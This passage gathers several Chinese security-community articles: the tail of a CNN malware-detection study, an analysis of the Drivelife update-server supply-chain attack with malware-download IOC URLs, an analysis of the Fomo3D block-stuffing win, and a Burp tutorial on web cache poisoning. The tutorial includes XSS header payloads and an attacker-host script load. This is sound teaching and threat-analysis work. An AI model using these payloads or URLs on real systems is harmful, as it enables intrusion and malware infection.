数量 | 4500 | 144 | 514 | 721 | 168 | 490 | 9384
表:训练样本分布
对于每一个样本,其原始的动态行为报告是json结构数据。为了便于使用,将原始报告转为了如下图(a)所示的文本格式。每个样本的行为由一个txt文档表示,文档中的每一行表示一个api调用。每一行分为三个部分,由空格分隔。第
一部分是api类型,对应原始report.json中的category字段;第二部分是调用的api名称;剩下部分是调用过程中的相关参数。在实际实验过程中发现,不考虑参数信息时算法效果更好,所以去除了动态行为的参数信息,如下图(b)。最终使用时对于相邻的重复api调用只考虑一次,相当于做了去重处理,如下图(c)。经过处理后每个样本的动态行为日志信息可以得到大幅度精简。
图:动态行为日志处理
经过格式转换后,动态行为检测问题就变成了对文本的分类问题。因此可以采用CNN在自然语言处理方面的方法。
## 0x04 算法实现
1. 获取词库
在动态行为文本中的每一行表示一个动态行为,将一行视为一个整体,遍历所有的动态行为日志,获取所有出现过的动态行为,作为词库。用连续数字对词库中的每一个词进行标号,这样可以获取动态行为到标号id的映射。注意,除了出现过的动态行为外,还另外添加了一个“Unknown”动态行为,用于之后匹配不在词库中的未知行为。
下图是一个简单的例子,表示在一共只有两个样本的情况下,获取到的词库信息。
图:通过样本动态行为文本获取词库
2. 将样本转为矩阵表示
CNN最初用于图像处理。在使用CNN进行文本分类时首先需要将文本转为类似图片的二维矩阵。为了实现文本的矩阵表示,先将词库中的每一个词用一个长度为300的向量表示,这个向量长度是一个可以选择的参数。初始化向量时采用随机初始化,之后会随着训练不断更新词向量。
对于每一个样本,将样本中的动态行为根据词库转换为对应的id序列。再根据此id序列以及词库中每个id的向量将样本转换为二维矩阵。整体过程如下图所示。注意,在转换过程中需要制定最大词长度,以保证所有样本转换后的矩阵有相同的维度。对于长度不足的样本需要在最后进行补0,对于超长的样本,笔者尝试过用tf-idf分析处理,但实际效果并没有提升,所以这里采用直接截断。
图:动态行为日志转为矩阵表示
3. 使用CNN训练样本
借用一张Ye Zhang等人论文中的流程图。对于输入的样本矩阵,分别用多个卷积核进行卷积。卷积核的长度可以是任意选择的,本文中使用的是(3, 4,
5),即使用了3个不同长度的卷积核。卷积核的宽度与词向量的长度相同。这样经过一次卷积操作后,原本的二维矩阵就会变成一个列向量。这种处理类似于N-Gram算法,取长度为3的卷积核其实就是对相邻的3个动态行为提取特征。每一种尺度的卷积核都可以有多个,图中每种尺度的卷积核有2个。本文实际使用时采用了128个。
经过卷积后,再对每一个卷积结果使用max-pooling,取列向量中的最大值。这样每一个列向量就转变成了一个1×1的值。将所有卷积核结果对应的最大值连接在一起构成全连接层。最后用softmax进行多分类处理。
图:CNN处理NLP原理示意图
## 0x05 实验结果
本文采用Tensorflow实现算法结构。整体流程的计算图如下图所示。Embedding是词嵌入部分,即将动态行为文本转换为二维,conv对应上面介绍的卷积操作,pool对应max-pooling,fc为全连接层,最后结果由softmax输出。在具体实现时还加入了batchnorm和学习速率指数衰减,用以加速学习和优化结果。注意图中有一个dropout层,但实际使用时keep_prob传入的是1.0,即并没有进行dropout。该层是在调试结果时使用的。
运行时采用80%的数据作为训练数据,20%的数据作为测试数据。每个batch大小为128,共迭代50轮,每轮需迭代99个batch,每训练200个batch统计一次模型在测试集上的效果。
分别测试了二分类和多分类效果。二分类是指只判断样本的行为是否为恶意的。多分类指将样本根据动态行为划分为数据预处理中提到的7类。
图:本文实现的算法计算图
1. 二分类结果
只对样本的动态行为进行黑白分类。算法在训练集和测试集上的准确率和损失值如下图所示,蓝色线是训练集结果,红色线是测试集结果。可以看到结果在迭代1400个batch后趋于稳定。在训练集上,准确率在98%附近浮动,损失值在0.04附近浮动。在测试集上,准确率最高为93.37%,但是损失值在迭代400个batch后就开始发散,并没有收敛。
图:二分类下训练和测试集准确率
图:二分类下训练和测试集损失变化
2. 多分类结果
下面给出了随着训练次数增加算法在训练集和测试集上的准确率和损失值变化。蓝色线表示训练集上效果,橙色线表示测试集上效果。可以看到,在迭代到1600个batch后,算法效果已经基本趋于稳定,训练集准确率在98%附近波动,损失值在0.07附近波动。在测试集上,算法准确率最高点出现在迭代了2600个batch的时候,准确率为89.20%,损失值也在迭代了400个batch后开始发散。
图:多分类下训练和测试集准确率
图:多分类下训练和测试集损失变化
## 0x06 相关代码
代码的git地址为:
<https://github.com/zwq0320/malicious_dynamic_behavior_detection_by_cnn>
欢迎大家交流指正。
## 0x07参考资料
【1】[http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.702.6310&rep=rep1&type=pdf](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.702.6310&rep=rep1&type=pdf)
【2】<https://ieeexplore.ieee.org/abstract/document/7166115/>
【3】<https://www.researchgate.net/profile/Charles_Lim3/publication/232627329_Analysis_of_Machine_learning_Techniques_Used_in_Behavior-Based_Malware_Detection/links/00b7d5283431427b55000000.pdf>
【4】<https://pdfs.semanticscholar.org/d3f5/87797f95e1864c54b80bc98e957da6746e27.pdf>
【5】<http://www.aclweb.org/anthology/I17-1026>
【6】<https://www.tensorflow.org/?hl=zh-cn>
|
社区文章
|
# 驱动人生旗下应用分发恶意代码事件分析 - 一个供应链攻击的案例
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
2018年12月14日下午,360互联网安全中心监测到
“驱动人生”系列软件“人生日历”等升级程序分发恶意代码的活动,其中包括信息收集及挖矿木马,甚至还下发了利用永恒之蓝漏洞进行内网传播的程序。360核心安全事业部已经对相关的恶意代码做了分析,可以参看参考链接。
360威胁情报中心对本次事件做了进一步的分析,基于收集到的事实确认这是一起通过控制应用相关的升级服务器执行的典型的供应链攻击案例,360威胁情报中心以前发布过一个介绍供应链攻击的报告,可以参看阅读原文的链接。以下是我们对木马下发之前的攻击链路进行的初步分析。
## 受影响应用及威胁
通过升级程序下载的恶意样本链接确认驱动人生旗下多款应用的升级模块均被污染,其中包括:
对应到攻击者控制的分发恶意程序的服务器上的链接如下:
<hxxp://pull.update.ackng.com/160wifibroad/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/calendar/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/dtl2012/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/dtl2013/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/dtl6_ext/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/dtl7/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/dtloem/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/usbboxlite/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<hxxp://pull.update.ackng.com/ziptool/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
## 恶意代码分发过程
基于对升级过程及相关组件的分析,360威胁情报中心对整体恶意代码的分发过程还原为如下的图示:
### Pnphost.dll
以USB宝盒4.0.6.12为例,安装完成后,系统中多了一个名为pnphost的服务,该服务指向了C:\Program
Files\DTLSoft\USBBox\pnphost.dll
pnphost.dll的ServiceMain函数会启动一个新线程并调用C:\Program
Files\DTLSoft\USBBox\PnpUpdater\Pnpupdate.dll中的DtlPlugStart函数:
### Pnpupdate.dll
DtlPlugStart函数会解析并调用C:\Program
Files\DTLSoft\USBBox\PnpUpdater\CheckUpdate.dll中的一系列导出函数来设置更新相关参数,包括更新配置文件名、更新程序名、更新服务器地址:
从上图可以看到,更新配置文件名为
update.xml,更新程序名为DTLUpg.exe,更新服务器的地址,设置的地址为dtlupdate.updrv.com(103.56.77.23)的4040端口
最后调用CheckUpdate.dll中的HUAutoCheckUpdate导出函数完成检测更新的功能。
### CheckUpdate.dll
CheckUpdate.dll的HUAutoCheckUpdate导出函数中,首先启动一个新的线程检测更新,并传入上面被设置好的更新相关参数。
线程过程函数CheckUpdateFuction中,首先去更新服务器拉取配置文件,这里的更新服务器在前面Pnpupdate.dll中通过调用HUSetUpdateServer()被设置成了dtlupdate.updrv.com(103.56.77.23)的4040端口。
然后根据配置数据进入到SetCtrlXML这个流程:
SetCtrlXML中则读取配置信息中的数据,拼接成一个XML字符串:
<update><sft>usbboxlite</sft><act>ctrl</act><arp><![CDATA[E:\DTLSoft\rili]]></arp><afn><![CDATA[DtlTimeServices.exe]]></afn><urp><![CDATA[E:\DTLSoft\rili\Updater]]></urp><ucfn><![CDATA[update.xml]]></ucfn><hash>f79cb9d2893b254cc75dfb7f3e454a69</hash><url><![CDATA[http://pull.update.ackng.com/usbboxlite/PullExecute/F79CB9D2893B254CC75DFB7F3E454A69.exe]]></url><param><![CDATA[/r]]></param><pcid>************************</pcid><union>2403</union><ip>103.56.77.23 </ip><port>4040</port><wnd>...</wnd><wndcls>...</wndcls><inservice>1</inservice><loc>1</loc><rafn>1</rafn><erts>1</erts></update>
并将这个字符串作为参数启动DTLUpg.exe:
之后就是DTLUpg.exe根据update.xml中的<url>节点内容下载病毒样本并执行了,后续过程就不再分析了。
## 攻击方式推测
根据上述的分析,可以注意到关键点在于更新服务器dtlupdate.updrv.com(103.56.77.23)所下发的更新配置数据,配置数据中的<url>节点决定了后续下载的是正常更新包还是恶意程序。
使用360威胁情报中心的Alpha分析平台可以看到解析到103.56.77.23的域名都是驱动人生公司注册的更新相关域名,注册人cao gui
hu及其邮箱[email protected]注册了一系列驱动人生公司旗下的域名。
由此可以基本确认这个IP应该是驱动人生旗下的官方更新服务器,用于分发更新配置文件和更新包。目前该IP和这四个更新相关的域名已经被驱动人生公司下线。那么这次事件的起因到底是什么呢?
一个比较大的可能是驱动人生公司的更新服务器103.56.77.23被入侵后修改了上述的更新配置文件,导致客户端应用在获取更新时获取到了恶意的下载链接。
## 影响面评估
基于360网络研究院的大网数据,攻击得手后恶意代码被下载的高峰期在2018年12月14日18:00左右,驱动人生公司团队在后续发布的关于攻击活动的声明中说他们当时正在团建活动中,如果确实为外部的攻击,那明显是一个对公司的运作非常熟悉的人员执行的一场有预谋的突袭。
根据抽样数据的评估,此次攻击在最高峰时的机器感染量在10万级别。
目前包括360安全卫士和360天擎在内的终端安全产品已经支持对此类恶意代码的查杀,360天眼、SOC、态势感知、TIP(威胁情报平台)等企业级安全产品也已经通过威胁情报支持对受此攻击影响终端的发现和定位。
## IOC
<http://p.abbny.com/im.png>
<http://i.haqo.net/i.png>
<http://dl.haqo.net/eb.exez>
<http://dl.haqo.net/dl.exe>
ackng.com
i.haqo.net
dl.haqo.net
p.abbny.com
pull.update.ackng.com
<http://pull.update.ackng.com/ziptool/PullExecute/F79CB9D2893B254CC75DFB7F3E454A69.exe>
<http://pull.update.ackng.com/160wifibroad/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/dtloem/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/dtl2012/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/calendar/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/dtl7/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/usbboxlite/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/dtl6_ext/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/dtl2013/pullexecute/f79cb9d2893b254cc75dfb7f3e454a69.exe>
<http://pull.update.ackng.com/calendar/PullExecute/F79CB9D2893B254CC75DFB7F3E454A69.exe>
<http://pull.update.ackng.com/ziptool/PullExecute/F79CB9D2893B254CC75DFB7F3E454A69.exe>
74e2a43b2b7c6e258b3a3fc2516c1235
2e9710a4b9cba3cd11e977af87570e3b
f79cb9d2893b254cc75dfb7f3e454a69
93a0b974bac0882780f4f1de41a65cfd
d37424c8d6dc5fa4c2b415c63fb5fa81
## 参考链接
[https://cert.360.cn/warning/detail?id=57cc079bc4686dd09981bf034130f1c9&from=timeline&isappinstalled=0](https://cert.360.cn/warning/detail?id=57cc079bc4686dd09981bf034130f1c9&from=timeline&isappinstalled=0)
|
社区文章
|
### 一、前言
本文包括两个方面的漏洞安全介绍,第一部分我将以`Fomo3D`合约为原型,讲述一下由于合约的打包机制而导致的真实环境中的漏洞。第二个方面我会根据以太坊的特性,对漏洞的成因进行详细的分析。
### 二、Fomo3D事件攻击
#### 1 Fomo3D介绍
在介绍漏洞之前,我们先简单的介绍一下Fomo3D是什么。
在我看来,Fomo3D的设计者是在深刻研究过博弈和人的贪婪性之后而设计的游戏。Fomo3D 是一款直接在以太坊网络上运行的分散式,无信任的区块链游戏。
该游戏由智能合约精心编程和部署,本身完全去中心化,不受任何人控制,它将自动运行直到以太坊网络死亡,无论底池有多么诱人,只会根据游戏规则进行支付。下面就是这个游戏的官方网站。
而这个游戏的规则就是:在 24 小时的倒计时结束时,最后一个购买钥匙的人会拿走所有`资金池`奖励的
48%,其余50%分配给本局参与的玩家、持有者和进入下一轮,剩余 2%留给社区,当每次有钥匙(什么是钥匙后面讲解)购买活动时,倒计时就会延时
30s,倒计时上限就是 24 小时。
为了让用户信服,这款类赌博游戏将源码公开。
Fomo3D游戏最最核心的规则就是最后一个购买的玩家获得最大的利益
其中主要规则有这么几条:
* 游戏开始有24小时倒计时
* 每位玩家购买,时间就会延长30s
* 越早购买的玩家,能获得更多的分红
* 最后一个购买的玩家获得奖池中48%的eth
其中还有一些细致的规则:
* 每位玩家购买的是分红权,买的越多,分红权就会越多
* 每次玩家购买花费的eth会充入奖金池,而之前买过的玩家会获得分红
* 随着奖池的变化,key的价格会更高
F3D:LONG
通过游戏中的重要物品key,以24小时的时间为轮次。每当有人购买key的同时会使key的价格提高,同时恢复记时30秒,直到最后游戏倒计时结束,最后一个买入key的人会获取奖金池48%的eth,同时会把奖金池的50%会按照key的占有比例,分配给最后一名获胜者所在team的全部人员。
不同的team有不同的分配模式,这些资金会按比例额分配给下一轮的起始资金,本轮F3D玩家以及P3D
Token持有者,从图中可以看到,对F3D玩家最为友好的是鲸鱼队,分红为30%。
而合约中需要购买的交换物叫做key,而key的价格随着购买方的变化而变化。
例如:一把钥匙的价钱是在已经有 n 个 key 的时候是 :
`0.000074999921875 + 0.000000000015625 * n`
公式是 f(x) = (0.000074999921875 _ln(x) + 0.000000000015625_ x)
获利是 (f(b) — f(a)) * 0.56 (0.56 是蛇队的分润),a 是开始时的 key 数,b 是结束时的 key 数。
/**
* @dev calculates how many keys would exist with given an amount of eth
* @param _eth eth "in contract"
* @return number of keys that would exist
*/
function keys(uint256 _eth)
internal
pure
returns(uint256)
{
return ((((((_eth).mul(1000000000000000000)).mul(312500000000000000000000000)).add(5624988281256103515625000000000000000000000000000000000000000000)).sqrt()).sub(74999921875000000000000000000000)) / (156250000);
}
**此处声明,这种游戏隐患风险极大。希望大家仅当做一种技术乐趣来进行分析,不要盲目入坑。一切问题的责任自行承担!!!**
`开发者在多处暗示参与玩家。比如,网站的名字叫做exitscam.me,即“逃离骗局”,邀请好友戏称为bad
Advice(不良建议),代码中更是写明“WARNING”:THIS PRODOCT IS HIGHLY ADDICTIVE,IF YOU HAVE AN
ADDICTIVE NATURE,DON'T PLAY(此款游戏容易致瘾,如果你很容易上瘾就别玩了)。里面还将以太币什么的称为pot(大麻)`
只要知道并理解了游戏规则,就知道这个长局游戏不会停止。对,理论上不会停止,停止的情况也可以随意猜想,比如 ETH 遭遇黑客攻击,ETH
拥堵到站内分红都被用完场外资金无法进入等。所以最好还是不要涉猎这种类型的游戏。
#### 2 事件分析
在了解了Fomo3D的合约内容后,我们来看第一轮游戏的最大赢家`0xa169.....`用户是如何赢得这个奖励的:`10,469
eth的奖金,换算成人民币约2200万`。
下图为最终奖金发放的交易详情。我们在图中可以看到`10,469.660003123933104565 Ether`从`From`到`To`。
然而根据我们第一部分的分析,这种游戏出现了最终的盈利者?为何会出现这样的问题?难道最后真的没有人继续投钱了来续约了吗?
我们针对这个合约进行具体的分析。
我们来根据交易的发生来具体追踪到底是谁运用了什么手段来获取到了最后一次交易的最终权。
根据我们的追踪,我们发现拿到最后大奖的钱包是如下钱包地址:
而我们对这个账户的交易进行追踪 。
我们发现红框中圈中的部分是合约与游戏直接进行的转账操作。而后合约内就多了好几千的以太币。然后我们会猜想,为何在最后的三分钟内,没有其他用户进行交易了?于是我们回访全网以太坊去一探究竟。
我们将当时最后交易发起后三分钟的区块全部调出。
第一列为当前区块中包含的区块数量,而第二列为矿工名(这个不重要),而我们圈中的部分为交易的reword,也就是交易的手续费。
然而我们能够发现,最开始的交易区块中包括交易数量92个,之后为103,在之后全网的交易就变的越来越少。在查看了所有相关的区块中的交易后发现,其三分钟内没有任何一个交易是于Fomo3D相关的。不仅如此,区块中的交易数量也是极少的。我们看最后的几个交易只有5、4、3、7等等个位数个交易。我们打开区块仔细查看相关交易:
我们来看后三个区块的内容。首先是包含三个交易的区块:
之后是包含四个交易的区块:
之后是最后一个区块:
此时我们应该发现了一个共同点,那就是这些区块中包含的交易巨大部分均是出自同一个合约。而打开这个合约,我们又发现了一个惊天的秘密。
我们发现这个合约的创建者就是我们游戏最后的受益人。
那么我们会进行联想,这两者之间到底有没有什么关系呢?
为什么在开奖前这个合约会持续不断的发起交易?然而这些交易均又共同的特点,那就是交易均失败,原因均是gas limit。
#### 3 漏洞成因
这个时候我们不免会联想到以太坊的一个机制,那就是gas机制。
以太坊约14s左右会被挖出一个区块,一个区块中会打包交易,只有被打包的交易才会在链上永不可篡改。
所以为了奖励挖出区块的矿工,区块链上的每一笔交易都会消耗gas,这部分钱用于奖励矿工,而矿工会优先挑选gas消耗比较大的交易进行打包以便获得更大的利益,目前,一个区块的gas上限一般为8000000。
而对于每一笔交易来说,交易发起者也可以定义gas limit,如果交易消耗的gas总值超过gas
limit,该交易就会失败,而大部分交易,会在交易失败时回滚。回滚之后你的gas就会白白丢失,而交易也不会被记录。
然而solidity中定义了特殊的指令`assert()`。这个指令允许交易失败,并且不进行交易回滚操作。所以作恶者完全可以利用这个函数来达到交易无法回滚,从而使交易被矿工打包的图中情况。
而这些占用了大量gas的交易就会将存量不高的区块占领。也就是为何我们后面的区块中只有几个交易的原因。
而在计时器倒计时的时候确实会有其他用户向合约中充钱。然而由于gas值提供的较少,从而没有恶意者的优先级高,然后交易无法被打包,也就导致了不断的交易失败。
而我们也能够看出来,为了提高自己的优先级,这个恶意者将自己的gas调到最大,也付出了一些gas的代价。交易手续费一度达到了2eth。然而对于回报来说,这些钱都是微不足道的。
对于以太坊的合约机制,有句话总结的很好:我们这个游戏的目的就是让用户顺序的去进行投注。然而以太坊的gas机制则是谁使用的gas多,谁就能优先获得被打包的权利。这也就类似于开后门的感觉,所以这两种机制相互矛盾,也就导致了漏洞的存在。
**对于这个问题,我不建议大家去以身尝试,第一,这个倒计时是很难走到0的。第二,这种赌博心理完全是做了韭菜,很难从中获利的。**
截止到发稿为止,真实世界的时间走了好几个小时了,然而这个游戏中的时间只增不减。从56分增加到58分。这也就是为何我们想要成为那个幸运儿是不太现实的原因。
### 三、参考资料
* <http://tech.ifeng.com/a/20180724/45080496_0.shtml>
* <https://finance.china.com/hyzx/20000618/20180806/25251270.html>
* <https://blog.csdn.net/weixin_42004716/article/details/81184309>
* <https://paper.seebug.org/681/>
* [https://etherscan.io/txs?a=0xa169df5ed3363cfc4c92ac96c6c5f2a42fccbf85&p=13(恶意者钱包地址相关交易)](https://etherscan.io/txs?a=0xa169df5ed3363cfc4c92ac96c6c5f2a42fccbf85&p=13(恶意者钱包地址相关交易))
* <https://etherscan.io/address/0x18e1b664c6a2e88b93c1b71f61cbf76a726b7801(恶意合约地址)>
* <https://etherscan.io/address/0xa62142888aba8370742be823c1782d17a0389da1#code(游戏合约地址)>
本稿为原创稿件,转载请标明出处。本文中所提及一切的有关虚拟货币的内容请勿随意尝试,一切后果均与作者无关。
|
社区文章
|
# 梨子带你刷burpsuite靶场系列之高级漏洞篇 - Web缓存投毒专题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 本系列介绍
>
> PortSwigger是信息安全从业者必备工具burpsuite的发行商,作为网络空间安全的领导者,他们为信息安全初学者提供了一个在线的网络安全学院(也称练兵场),在讲解相关漏洞的同时还配套了相关的在线靶场供初学者练习,本系列旨在以梨子这个初学者视角出发对学习该学院内容及靶场练习进行全程记录并为其他初学者提供学习参考,希望能对初学者们有所帮助。
## 梨子有话说
>
> 梨子也算是Web安全初学者,所以本系列文章中难免出现各种各样的低级错误,还请各位见谅,梨子创作本系列文章的初衷是觉得现在大部分的材料对漏洞原理的讲解都是模棱两可的,很多初学者看了很久依然是一知半解的,故希望本系列能够帮助初学者快速地掌握漏洞原理。
## 高级漏洞篇介绍
> 相对于服务器端漏洞篇和客户端漏洞篇,高级漏洞篇需要更深入的知识以及更复杂的利用手段,该篇也是梨子的全程学习记录,力求把漏洞原理及利用等讲的通俗易懂。
## 高级漏洞篇 – Web缓存投毒专题
### 什么是Web缓存投毒?
首先了解一下什么是Web缓存,Web缓存就是服务器会先将之前没见过的请求对应的响应缓存下来,然后当有认为是相同请求的时候直接将缓存发给用户,这样可以减轻服务器的负荷。但是服务器端在识别的时候是根据特征来的,如果两个请求的特征相同即会认为是相同的请求,此时如果攻击者首先触发服务器缓存附有恶意payload的响应,当其他用户发送相同请求时即会接收到这个恶意的响应。从影响范围来看,一旦成功缓存被投毒的响应,会影响到大量的用户,比起以往某些只能针对某个用户发起的攻击,危害大很多很多。
### Web缓存的流程是什么样的?
其实前面梨子已经讲了差不多了,这一小节主要是补充讲解。其实这个Web缓存不是永久的,它只保存固定的一段时间,过了这个时间以后就会重新生成缓存,所以这类攻击还是有一定难度的。那么服务器端怎么识别等效的请求呢,我们接下来介绍一下缓存键的概念。
### 缓存键
缓存键就是服务器端用来识别等效请求的一系列特征的统称。一般缓存键包括请求行和Host头。服务器端只识别设置为缓存键的特征是否相同,这也就导致了Web缓存投毒漏洞的产生。
## 如何构造Web缓存投毒攻击?
一般构造Web缓存投毒攻击需要以下几个步骤
* 识别并确认不会被缓存的输入
* 从服务器诱发被投毒的响应
* 得到被缓存的响应
### 识别并确认不会被缓存的输入
我们想要构造Web缓存投毒就需要我们的输入能够反馈在响应中,但是如果我们的输入被设置为缓存键,那就不可能有用户发出等效请求,所以我们需要不断调试直到找到我们的输入既不会是缓存键又可以被反馈在被缓存的响应中。这样才能保证被投毒的响应缓存被投放到受害者那里,burp推荐了一款插件Param
Miner来辅助我们寻找这样的不会被缓存的字段。
**Param Miner**
这款插件会自动去检测不会被缓存的字段使用方法很简单,只需要右键选择Guess headers即可。并且为了不给真实用户造成困扰,可以开启cache
buster(缓存粉碎机)。
### 从服务器诱发被投毒的响应
我们确认了不会被缓存的输入以后,我们就要看服务端是如何处理这个输入的,如果可以动态反馈到响应中,就是我们能够发动Web缓存投毒的关键。
### 得到被缓存的响应
我们的输入可以被反馈到响应中还不够,还得能够生成缓存,这样才可以真正地将恶意payload落地。所以我们为此还是要不断调试才能成功找到生成投毒缓存的操作。
## 基于缓存设计缺陷的Web缓存投毒攻击
### 使用Web缓存投毒发动XSS攻击
因为XSS攻击也是有一部分是输入被反馈在响应中,所以Web缓存投毒当然也可以用来发动XSS攻击。我们关注这样一对请求和响应
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: innocent-website.co.uk
HTTP/1.1 200 OK
Cache-Control: public
<meta property="og:image" content="https://innocent-website.co.uk/cms/social.png" />
我们观察到X-Forwarded-Host指定的URL会代替Host的值被反馈在响应中,并且X-Forwarded-Host是不会被缓存的字段,但是Host和请求行是缓存键。所以所有Host为innocent-website.com的用户请求/en?region=uk都会接收到被投毒的响应,像这样
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"
HTTP/1.1 200 OK
Cache-Control: public
<meta property="og:image" content="https://a."><script>alert(1)</script>"/cms/social.png" />
当然了,alert只是弹窗验证而已,攻击者可以构造更复杂的XSS payload获取更多的东西。
### 使用Web缓存投毒发动不安全的资源导入
有的应用程序会导入Host指定服务器的某个资源,比如JS资源,但是如果我们像上面一样通过X-Forwarded-Host代替Host进行导入,则可能导入同名但是内容为恶意payload的JS资源,例如
GET / HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: evil-user.net
User-Agent: Mozilla/5.0 Firefox/57.0
HTTP/1.1 200 OK
<script src="https://evil-user.net/static/analytics.js"></script>
### 配套靶场:使用不被缓存头的Web缓存投毒
首先我们随便设置一个查询参数,然后随便设置一个值,只是为了测试Web缓存
从上图来看,现在是没有产生Web缓存的,然后我们插入到X-Forwarded-Host字段会替换掉本应是Host字段的值,这样就相当于resources/js/tracking.js这个文件是可以伪造的,然后我们再go一下看一下缓存之后是什么样子的
好,我们现在看到Web缓存已经生成了,这样,所有被识别为发出等效请求的用户都会接收到这个响应,就会访问到”中毒”后的网页,模拟结束,现在我们到Exploit
Server把payload写入到这个同名文件下
然后随便找一个靶场里面的帖子进去,抓包改包,把Exploit Server的域名插到X-Forwarded-Host字段下,然后重放几次让Web缓存生成
然后在浏览器访问这个页面,就能实现弹窗了,如果没生效就再缓存一次就行
### 使用不被缓存Cookie的Web缓存投毒
像上面一样,我们观察这样的请求
GET /blog/post.php?mobile=1 HTTP/1.1
Host: innocent-website.com
User-Agent: Mozilla/5.0 Firefox/57.0
Cookie: language=pl;
Connection: close
我们看到应用程序通过Cookie中的language的值来调整网站的语言,当该请求生成响应后,等效请求的用户收到的就是波兰语(pl)的页面了。当然了,这种攻击方式比较少,因为很容易因为影响到正常用户被发现。
### 配套靶场:使用不被缓存Cookie的Web缓存投毒
首先我们观察一下请求与响应的关系
我们可以看到Cookie中的fehost字段被自动拼接到响应中的script节点下,那么我们可以修改这个字段的值实现XSS攻击
我们可以看到现在Web缓存已经生成了,并且我们修改后的字段值也是直接拼接到响应里,为了防止直接插XSS语句不生效,我们在前后多加了一般的script标签分别把前面后面的script标签闭合掉,从而成功发动XSS
### 使用多重头发动Web缓存投毒攻击
如果我们想要发动更高级的攻击可以操纵多个请求头来实现,现在我们考虑这样的一个情况,就是应用程序默认是使用HTTPS协议传输的,但是如果我们使用HTTP协议访问会自动触发一个指向Host的重定向,但是我们可以通过X-Forwarded-Host代替Host的值重定向到恶意域,像这样
GET /random HTTP/1.1
Host: innocent-site.com
X-Forwarded-Proto: http
HTTP/1.1 301 moved permanently
Location: https://innocent-site.com/random
### 配套靶场:使用多重头的Web缓存投毒
首先我们还是把HTTP History中的首页的那个包发到Repeater里面,随便加一个X-Forwarded-Host,Go一下,发现并没有什么变化,而且/resources/js/tracking.js变成了相对路径,那么我们再观察一下是相对于谁呢?那么我们就想办法让页面重定向,这就需要X-Forwarded-Scheme字段了,这个字段作用和X-Forwarded-Proto的效果是一样的,如果请求方法是这个方法指定的则会重定向到用HTTPS请求主机名
我们发现当同时有X-Forwarded-Host和X-Forwarded-Scheme两个字段的时候,就会有组合效果,因为请求方法为HTTP,则会重定向HTTPS流去请求主机名,然后这时候我们已经将主机名转为我们指定的主机名,这样它的相对路径就可以生效了,我们先去Exploit
Server构造Payload
然后我们在Repeater里面抓包改包,让服务器产生Web缓存
我们可以看到重定向成功了,会跳转到Exploit Server下的/resources/js/tracking.js
### 利用暴露大量信息的响应
有时,网站会泄露大量有关自身及其行为的信息,从而使自己更容易遭受Web缓存投毒攻击。 ### Cache-control指令
有的时候响应会暴露缓存有效期等敏感信息,例如
HTTP/1.1 200 OK
Via: 1.1 varnish-v4
Age: 174
Cache-Control: public, max-age=1800
有效期可以帮助我们去计算时间从而达到某种恶意目的。 ### Vary头 Vary头指定了一些可以被视为缓存键的字段列表,常见的如User-Agent头,应用程序通过其可以仅向指定用户群投放响应,也可以利用这个特点向特定用户群发动Web缓存投毒攻击。
### 配套靶场:使用未知请求头的定向Web缓存投毒
找到隐藏字段X-Host,然后像之前那样生成Web缓存,直接放生成缓存的结果
然后我们发现与之前的不同是User-Agent也是缓存键,所以我们还要去留言板钓他们的User-Agent
进到Exploit Server查收钓到的User-Agent,然后再结合刚才的那个生成新的Web缓存
### 使用Web缓存投毒发动基于DOM的漏洞攻击
不仅可以通过Web缓存投毒导入恶意JS文件,还可以导入恶意的JSON字符串,例如
`{"someProperty" : "<svg onload=alert(1)>"}`
如果这条payload被传递到恶意的sink就可能触发基于DOM的漏洞,如果想要让网站加载恶意JSON就需要CORS授权允许跨站,例如
HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
{
"malicious json" : "malicious json"
}
### 配套靶场:在严格可缓存性标准下使用Web缓存投毒发动基于DOM的漏洞攻击
首先我们还是,默认使用Param Miner扫到可伪造字段X-Forwarded-Host。然后我们把首页放到Repeater里看一下有没有什么新东西
这些应该都是json的东西,大概的行为就是以data.host下的/resources/json/geolocate.json为参数执行initGeoLocate函数,然后我们再追踪一下这个geolocate.js和geolocate.json
从图上来看,geolocate.js会把j.country变量直接拼接进来,所以我们看一下这个country变量在哪,应该是在geolocate.json文件里面
那么我们就需要在Exploit Server中伪造属于我们的geolocate.json文件,只是country的值换成xss语句
好的,然后我们就可以生成Web缓存了
刷新首页成功加载我们自己的geolocate.json
注:扫到字段以后要把Param Miner的cachebuster都关了,不然永远也不会生成缓存
### Web缓存投毒链
如果将我们学过的几种漏洞与Web缓存投毒结合起来,可以发动更高级的攻击。下面我们直接通过一道靶场来深入理解。
### Web缓存投毒链
